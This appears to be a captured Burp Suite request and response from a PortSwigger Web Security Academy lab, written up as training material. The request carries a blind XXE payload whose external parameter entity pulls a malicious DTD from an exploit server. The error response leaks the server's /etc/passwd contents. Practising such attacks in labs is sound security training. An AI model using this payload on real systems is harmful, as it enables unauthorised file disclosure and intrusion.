 请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aed0016030e1f9880c4c63200fa00cd.web-security-academy.net
3 Cookie: session=f9SHEeBEat6cSKNDYa2UkxoqAJOU3iBS
4 Content-Length: 238
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aed0016030e1f9880c4c63200fa00cd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed0016030e1f9880c4c63200fa00cd.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0acc007403ac1f10802dc5af01f60068.exploit-server.net/exploit.dtd"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin